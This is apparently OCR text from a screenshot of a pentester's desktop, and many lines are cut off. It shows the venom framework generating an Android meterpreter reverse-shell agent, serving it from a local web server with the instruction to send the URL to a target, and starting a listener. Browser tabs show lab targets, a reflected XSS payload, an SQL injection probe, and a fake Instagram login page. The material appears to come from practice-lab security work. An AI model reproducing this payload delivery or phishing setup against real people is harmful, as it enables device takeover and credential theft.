 root@hp17 /home/user/Desktop/PythonFiles/venom
File Edit View Search Terminal Help
| SHELLCODE FORMAT : DALVIK
| AGENT EXTENSION : APK
| AGENT EXECUTION : sudo ./age
| DETECTION RATIO : https://go
Firefox Web Browser tor-browser-en.sh
AGENT Nº2:
| TARGET SYSTEMS : IOS
| SHELLCODE FORMAT : MACHO
| AGENT EXTENSION : MACHO
| EXECUTE IN IOS : chmod a+x
| AGENT EXECUTION : sudo ./age
| DETECTION RATIO : https://go
| M - Return to main menu
| E - Exit venom Framework
[☠] Shellcode Generator
[➽] Chose Agent number:1
[☠] Enter shellcode settings!
[☠] Building shellcode -> DALVIK form
venom settings
| LPORT : 4444
wordlists
| LHOST : 192.168.1.15
| FORMAT : DALVIK -> ANDROID
|_PAYLOAD : android/meterpreter/r
Warning: Tried to connect to session
[☠] copy files to webroot...
[☠] loading -> Apache2Server!
---
- SEND THE URL GENERATED TO TARGET HO
- ATTACK VECTOR: http://192.168.1.15
---
[☠] Start a multi-handler...
[☠] Press [ctrl+c] or [exit] to 'exit
[☯] Please dont test samples on virus
Warning: Tried to connect to session
Mozilla Firefox
New Tab
192.168.1.1/
ZTE 192.168.1.1 — Visit
Test — 192.168.1.15
owaspbwa OWASP Broken Web Applications — 192.168.1.9
Metasploitable2 - Linux — 192.168.1.5
PentesterLab » Web for Pentester — 192.168.1.8
Instagram — 192.168.1.15/login.html
owaspbwa OWASP Broken Web Applications — 192.168.1.10
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected Cross Site Scripting (XSS) — 192.168.1.9/dvwa/vulnerabilities/xss_r/?name=<script>alert('Hello!')</...
Instagram — 192.168.1.106
PentesterLab » Web for Pentester — 192.168.1.5/sqli/example4.php?id=1'
Menu root@hp17 /home/u... PAYLOAD MULTI-H... Mozilla Firefox 1 03:30